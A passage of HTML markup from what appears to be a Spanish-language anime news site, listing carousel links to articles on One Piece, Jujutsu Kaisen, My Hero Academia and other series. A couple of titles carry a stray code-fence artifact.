				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="27" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-piece-1154-fecha-hora-y-donde-ver-el-nuevo-episodio-del-anime-en-espanol/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=905543&type=anime&hash=84da6cc89305650342e460b46ffaedc2" alt="One Piece 1154: fecha, hora y dónde ver el nuevo episodio del anime en español " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Piece 1154: fecha, hora y dónde ver el nuevo episodio del anime en español </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="29" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/todos-los-arcos-de-one-piece-en-orden-guia-2025/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2022/12/Straw-Hat-Pirates.jpg" alt="
					Todos los Arcos de One Piece en Orden (Guía 2025)				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					Todos los Arcos de One Piece en Orden (Guía 2025)				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lista-de-episodios-de-relleno-de-bleach-todos-los-episodios-que-puedes-saltar/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2024/10/Bleach.jpg" alt="
					Lista de Episodios de Relleno de Bleach: Todos los Episodios que Puedes Saltar
				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					Lista de Episodios de Relleno de Bleach: Todos los Episodios que Puedes Saltar
				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="16" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/anime-de-netflix-cuando-se-estrena-record-of-ragnarok-temporada-3-fecha-hora-y-link-para-ver-el-anime-de-netflix/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.bing.com/th?id=OVFT.ALOpw5ST0-9A9_TqTA0-ri" alt="anime de Netflix.Cuándo se estrena “Record of Ragnarok” - Temporada 3: fecha, hora y link para ver el anime de Netflix" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">anime de Netflix.Cuándo se estrena “Record of Ragnarok” - Temporada 3: fecha, hora y link para ver el anime de Netflix</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/por-fin-en-espanol-el-anime-de-one-punch-man-llega-finalmente-a-crunchyroll-con-doblaje/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=901206&type=anime&hash=2aa764c963218ebf3c9d67735f99603e" alt="Por fin en español: El anime de One Punch Man llega finalmente a Crunchyroll con doblaje " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Por fin en español: El anime de One Punch Man llega finalmente a Crunchyroll con doblaje </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="23" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jujutsu-kaisen-modulo-capitulo-15-hora-y-fecha-de-lanzamiento-temporizador-de-cuenta-regresiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/12/Maru-and-Yuka-cover-art.jpg?w=1200&quality=75" alt="Jujutsu Kaisen Módulo Capítulo 15: Hora y Fecha de Lanzamiento (Temporizador de Cuenta Regresiva)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jujutsu Kaisen Módulo Capítulo 15: Hora y Fecha de Lanzamiento (Temporizador de Cuenta Regresiva)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/15-personajes-mas-fuertes-de-hunter-x-hunter-clasificados/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/hunter-x-hunter-strongest-characters.jpg" alt="15 Personajes Más Fuertes de Hunter x Hunter, Clasificados" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">15 Personajes Más Fuertes de Hunter x Hunter, Clasificados</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-piece-episodio-1148-del-anime-cuando-sale-hora-de-estreno-por-pais-en-crunchyroll-y-netflix-y-de-que-trata-el-nuevo-capitulo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/11/01/uk-q9LDWq_2000x1500__1.jpg" alt="One Piece, episodio 1148 del anime: cuándo sale, hora de estreno por país en Crunchyroll y Netflix, y de qué trata el nuevo capítulo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Piece, episodio 1148 del anime: cuándo sale, hora de estreno por país en Crunchyroll y Netflix, y de qué trata el nuevo capítulo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="18" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-piece-capitulo-1168-convertirse-en-un-caballero-de-dios-sello-el-destino-del-rey-harald/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/07/King-Harald-death.jpg" alt="One Piece Capítulo 1168: Convertirse en un Caballero de Dios Selló el Destino del Rey Harald" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Piece Capítulo 1168: Convertirse en un Caballero de Dios Selló el Destino del Rey Harald</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="21" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/chainsaw-man-223-fecha-de-salida-del-proximo-capitulo-del-manga-y-donde-leerlo-online-en-espanol/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904363&type=anime&hash=0aba21e318ff19fa2d72326a0444edcd" alt="Chainsaw Man 223: fecha de salida del próximo capítulo del manga y dónde leerlo online en español " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Chainsaw Man 223: fecha de salida del próximo capítulo del manga y dónde leerlo online en español </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="35" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-piece-1170-el-nuevo-capitulo-del-manga-ya-esta-totalmente-filtrado-online-y-en-espanol/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=906104&type=anime&hash=61e2f821f6dc1d50b363846c555b30f0" alt="One Piece 1170: el nuevo capítulo del manga ya está totalmente filtrado online y en español " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Piece 1170: el nuevo capítulo del manga ya está totalmente filtrado online y en español </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/html-las-15-mejores-personajes-femeninos-de-my-hero-academia-clasificadas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2024/07/best-My-Hero-Academia-female-characters.jpg" alt="```html

	Las 15 Mejores Personajes Femeninos de My Hero Academia, Clasificadas
" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">```html

	Las 15 Mejores Personajes Femeninos de My Hero Academia, Clasificadas
</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="15" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-destino-de-dabi-esta-muerto-o-vivo-en-my-hero-academia/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Dabi-flames.jpg" alt="
					El Destino de Dabi: ¿Está Muerto o Vivo en My Hero Academia?				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					El Destino de Dabi: ¿Está Muerto o Vivo en My Hero Academia?				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="26" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-estrella-de-piratas-del-caribe-johnny-depp-recibe-un-regalo-especial-del-creador-de-one-piece-eiichiro-oda/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/12/Johnny-Depp-with-Odas-gift.jpg" alt="La estrella de Piratas del Caribe, Johnny Depp, recibe un regalo especial del creador de One Piece, Eiichiro Oda" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La estrella de Piratas del Caribe, Johnny Depp, recibe un regalo especial del creador de One Piece, Eiichiro Oda</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="30" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/10-mejores-personajes-de-my-hero-academia-clasificados/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/12/best-mha-characters.jpg" alt="10 Mejores Personajes de My Hero Academia, Clasificados" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">10 Mejores Personajes de My Hero Academia, Clasificados</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="33" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jujutsu-kaisen-modulo-capitulo-11-hora-y-fecha-de-lanzamiento-temporizador-de-cuenta-regresiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/Modulo-main-trio.jpg" alt="Jujutsu Kaisen Módulo Capítulo 11: Hora y Fecha de Lanzamiento (Temporizador de Cuenta Regresiva)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jujutsu Kaisen Módulo Capítulo 11: Hora y Fecha de Lanzamiento (Temporizador de Cuenta Regresiva)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="34" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/15-mejores-anime-para-amantes-de-los-gatos-en-2025/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2023/05/best-cat-anime.jpg" alt="
					15 Mejores Anime para Amantes de los Gatos en 2025				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					15 Mejores Anime para Amantes de los Gatos en 2025				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="36" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/25-recompensas-mas-altas-en-one-piece-clasificadas-2025/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2023/02/One-Piece-Highest-Bounties.jpg" alt="
					25 Recompensas Más Altas en One Piece, Clasificadas (2025)				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					25 Recompensas Más Altas en One Piece, Clasificadas (2025)				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="40" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fecha-y-hora-de-estreno-de-la-tercera-temporada-de-jujutsu-kaisen-temporizador-de-cuenta-regresiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/megumi-jujutsu-kaisen.jpg?w=1200&quality=75" alt="Fecha y Hora de Estreno de la Tercera Temporada de Jujutsu Kaisen (Temporizador de Cuenta Regresiva)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fecha y Hora de Estreno de la Tercera Temporada de Jujutsu Kaisen (Temporizador de Cuenta Regresiva)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="41" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-piece-1170-fecha-de-salida-del-proximo-capitulo-del-manga-y-donde-leerlo-online-en-espanol/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=905767&type=anime&hash=891b3643ce5a40b19999a9c9ab46c1b8" alt="One Piece 1170: fecha de salida del próximo capítulo del manga y dónde leerlo online en español " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Piece 1170: fecha de salida del próximo capítulo del manga y dónde leerlo online en español </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="44" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/my-hero-academia-top-10-de-heroes-al-final-de-la-serie/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/12/MHA-hero-rankings.jpg" alt="My Hero Academia: Top 10 de Héroes al Final de la Serie" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">My Hero Academia: Top 10 de Héroes al Final de la Serie</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="50" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resumen-de-la-temporada-2-de-jujutsu-kaisen-todo-lo-que-hay-que-recordar-antes-de-la-temporada-3/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2026/01/jujutsu-kaisen-season-2-recap.jpg" alt="Resumen de la Temporada 2 de Jujutsu Kaisen: Todo lo que hay que recordar antes de la Temporada 3" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Resumen de la Temporada 2 de Jujutsu Kaisen: Todo lo que hay que recordar antes de la Temporada 3</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/my-hero-academia-la-singularidad-de-gravedad-cero-de-ochaco-uraraka-explicada/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Uravity.jpg" alt="
					My Hero Academia: La Singularidad de Gravedad Cero de Ochaco Uraraka Explicada				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					My Hero Academia: La Singularidad de Gravedad Cero de Ochaco Uraraka Explicada				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/html-10-datos-desconocidos-sobre-dabi-que-todo-fan-de-mha-deberia-saber/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Dabi-past.jpeg" alt="```html

					10 Datos Desconocidos sobre Dabi que Todo Fan de MHA Debería Saber				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">```html

					10 Datos Desconocidos sobre Dabi que Todo Fan de MHA Debería Saber				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gege-akutami-insinua-que-este-personaje-principal-morira-al-final-de-jujutsu-kaisen-modulo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/yuuka-tsurugi-jujutsu-kaisen-modulo.jpg" alt="
					Gege Akutami Insinúa Que Este Personaje Principal Morirá al Final de Jujutsu Kaisen Módulo				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					Gege Akutami Insinúa Que Este Personaje Principal Morirá al Final de Jujutsu Kaisen Módulo				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/si-te-gusta-leviathan-en-netflix-deberias-ver-este-otro-anime-steampunk-del-creador-de-akira/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i.blogs.es/05a29e/steam-boy-leviathan-anime--0-/840_560.jpeg" alt="Si te gusta Leviathan en Netflix, deberías ver este otro anime steampunk del creador de AKIRA" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Si te gusta Leviathan en Netflix, deberías ver este otro anime steampunk del creador de AKIRA</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/my-hero-academia-el-asesino-de-heroes-stain-esta-muerto-o-vivo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/stain.jpg?w=1200&quality=75" alt="
					My Hero Academia: ¿El Asesino de Héroes Stain está Muerto o Vivo?
				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					My Hero Academia: ¿El Asesino de Héroes Stain está Muerto o Vivo?
				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-piece-1169-cuando-salen-los-spoilers-del-siguiente-capitulo-del-manga/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904518&type=anime&hash=4c080b68c244c420c5f279a2abf525fd" alt="One Piece 1169: ¿Cuándo salen los spoilers del siguiente capítulo del manga? " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Piece 1169: ¿Cuándo salen los spoilers del siguiente capítulo del manga? </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cine-talleres-y-exposiciones-en-el-festival-anime-navarra-2025/" target="_blank">
			  					<div class="image-container">
					  <img src="https://estaticosgn-cdn.deia.eus/clip/8b958810-5cfd-418e-9996-aceea07e4145_16-9-aspect-ratio_default_0.jpg" alt="Cine, talleres y exposiciones en el Festival Anime Navarra 2025" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine, talleres y exposiciones en el Festival Anime Navarra 2025</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="19" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jujutsu-kaisen-modulo-15-las-filtraciones-del-capitulo-confirman-el-retorno-de-un-poderoso-personaje/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904642&type=anime&hash=da096f607d6613868508e9980cf5c34d" alt="Jujutsu Kaisen Modulo 15: las filtraciones del capítulo confirman el retorno de un poderoso personaje " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jujutsu Kaisen Modulo 15: las filtraciones del capítulo confirman el retorno de un poderoso personaje </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="20" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fecha-y-hora-de-lanzamiento-del-capitulo-15-de-jujutsu-kaisen-modulo-temporizador-de-cuenta-regresiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/12/Maru-and-Yuka-cover-art.jpg?w=1200&quality=75" alt="Fecha y Hora de Lanzamiento del Capítulo 15 de Jujutsu Kaisen Módulo (Temporizador de Cuenta Regresiva)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fecha y Hora de Lanzamiento del Capítulo 15 de Jujutsu Kaisen Módulo (Temporizador de Cuenta Regresiva)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="22" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-punch-man-temporada-3-capitulo-6-cuando-sale-a-que-hora-se-estrena-en-crunchyroll-hulu-disney-y-netflix-y-de-que-trata-el-nuevo-episodio-del-anime/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/11/14/k_902zC5g_2000x1500__1.jpg" alt="One Punch-Man, temporada 3 - capítulo 6: cuándo sale, a qué hora se estrena en Crunchyroll, Hulu, Disney+ y Netflix y de qué trata el nuevo episodio del anime" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Punch-Man, temporada 3 - capítulo 6: cuándo sale, a qué hora se estrena en Crunchyroll, Hulu, Disney+ y Netflix y de qué trata el nuevo episodio del anime</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="24" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/descubre-jujutsu-kaisen-ejecucion-y-las-ultimas-peliculas-de-anime-que-no-te-puedes-perder/" target="_blank">
			  					<div class="image-container">
					  <img src="https://estaticos-cdn.prensaiberica.es/clip/eed3dd53-560e-48d6-ac65-4e9c0973a856_16-9-discover-aspect-ratio_default_0.jpg" alt="Descubre 'Jujutsu Kaisen: Ejecución' y las últimas películas de anime que no te puedes perder" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre 'Jujutsu Kaisen: Ejecución' y las últimas películas de anime que no te puedes perder</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="28" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-punch-man-horario-y-donde-ver-el-episodio-11-de-la-temporada-3/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904941&type=anime&hash=4279438f26c8edeefb39812dbd2b343d" alt="One Punch Man: horario y dónde ver el episodio 11 de la temporada 3 " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Punch Man: horario y dónde ver el episodio 11 de la temporada 3 </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="31" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/alerta-de-nuevo-usuario-del-habla-maldita-el-capitulo-7-de-jujutsu-kaisen-modulo-introduce-un-nuevo-miembro-inumaki/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/JJK-Modulo-Simurian-Leader.jpg" alt="
					Alerta de Nuevo Usuario del Habla Maldita: El Capítulo 7 de Jujutsu Kaisen Módulo Introduce un Nuevo Miembro Inumaki				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					Alerta de Nuevo Usuario del Habla Maldita: El Capítulo 7 de Jujutsu Kaisen Módulo Introduce un Nuevo Miembro Inumaki				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="37" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/black-clover-prepara-su-final-tras-10-anos-mientras-el-anime-sale-de-su-interminable-pausa-llega-el-super-climax/" target="_blank">
			  					<div class="image-container">
					  <img src="https://media.vandalsports.com/irandom/1200x630/10-2025/20251031101951_1.jpg" alt="'Black Clover' prepara su final tras 10 años mientras el anime sale de su interminable pausa: 'Llega el Super Clímax'" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">'Black Clover' prepara su final tras 10 años mientras el anime sale de su interminable pausa: 'Llega el Super Clímax'</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="38" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/kaiju-no-8-cuantos-escuadrones-existen-en-el-anime-como-se-dividen-el-territorio-de-japon/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=887193&type=anime&hash=7264b5c3a8fa022e0d0acb62b19ff5ed" alt="Kaiju No. 8: ¿Cuántos escuadrones existen en el anime? ¿Cómo se dividen el territorio de Japón?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Kaiju No. 8: ¿Cuántos escuadrones existen en el anime? ¿Cómo se dividen el territorio de Japón?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="39" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/orden-de-visualizacion-de-bungo-stray-dogs-cronologico-y-por-fecha-de-estreno-anime-y-peliculas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/11/atsushi-bungo-stray-dogs.jpg" alt="Orden de Visualización de Bungo Stray Dogs: Cronológico y por Fecha de Estreno (Anime y Películas)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Orden de Visualización de Bungo Stray Dogs: Cronológico y por Fecha de Estreno (Anime y Películas)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="43" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jujutsu-kaisen-modulo-18-fecha-de-salida-del-proximo-capitulo-del-manga-y-donde-leerlo-online-en-espanol/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=906592&type=anime&hash=e3376905f04bb7e60c0b242301b9de30" alt="Jujutsu Kaisen Modulo 18: fecha de salida del próximo capítulo del manga y dónde leerlo online en español " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jujutsu Kaisen Modulo 18: fecha de salida del próximo capítulo del manga y dónde leerlo online en español </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="45" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/orden-de-visualizacion-de-bungo-stray-dogs-cronologico-y-por-fecha-de-lanzamiento-anime-y-peliculas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/11/atsushi-bungo-stray-dogs.jpg" alt="Orden de Visualización de Bungo Stray Dogs: Cronológico y por Fecha de Lanzamiento (Anime y Películas)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Orden de Visualización de Bungo Stray Dogs: Cronológico y por Fecha de Lanzamiento (Anime y Películas)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="46" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/12-datos-de-momo-yaoyorozu-que-todo-fan-de-my-hero-academia-deberia-saber/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2023/07/Momo-collage.jpg" alt="
12 Datos de Momo Yaoyorozu que Todo Fan de My Hero Academia Debería Saber
" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
12 Datos de Momo Yaoyorozu que Todo Fan de My Hero Academia Debería Saber
</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="47" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fecha-y-hora-de-estreno-de-la-temporada-3-de-jujutsu-kaisen-temporizador-de-cuenta-regresiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/megumi-jujutsu-kaisen.jpg?w=1200&quality=75" alt="Fecha y Hora de Estreno de la Temporada 3 de Jujutsu Kaisen (Temporizador de Cuenta Regresiva)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fecha y Hora de Estreno de la Temporada 3 de Jujutsu Kaisen (Temporizador de Cuenta Regresiva)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="48" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/calendario-de-estreno-de-la-temporada-3-de-jujutsu-kaisen-cuando-salen-los-nuevos-episodios/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2026/01/yuta-vs-yuji-in-jjk-season-3.jpg" alt="Calendario de Estreno de la Temporada 3 de Jujutsu Kaisen: ¿Cuándo Salen los Nuevos Episodios?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Calendario de Estreno de la Temporada 3 de Jujutsu Kaisen: ¿Cuándo Salen los Nuevos Episodios?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="49" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/frieren-beyond-journey-s-end-redefine-el-anime-de-fantasia-en-2025-con-una-historia-despues-del-final/" target="_blank">
			  					<div class="image-container">
					  <img src="https://cdn.beahero.gg/2025/09/anime-de-fantasia-Sousou-no-Frieren.jpeg" alt="«Frieren: Beyond Journey’s End» redefine el anime de fantasía en 2025 con una historia después del final" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">«Frieren: Beyond Journey’s End» redefine el anime de fantasía en 2025 con una historia después del final</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="51" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-creador-de-evangelion-esta-en-contra-de-que-el-anime-se-adapte-a-los-occidentales-deben-adaptarse-a-nosotros/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.asmedia.epimg.net/resizer/v2/DYFHDLM25ZCPPPXDETVLZOGSHE.jpg?auth=dbb6dacf2b5e40bbffe7c1191e9f9bdfb11d892765d7023dca717b68da189395&width=1472&height=828&smart=true" alt="El creador de ‘Evangelion’ está en contra de que el anime se adapte a los occidentales: “Deben adaptarse a nosotros”" loading="lazy" async itemprop="contentUrl"/>
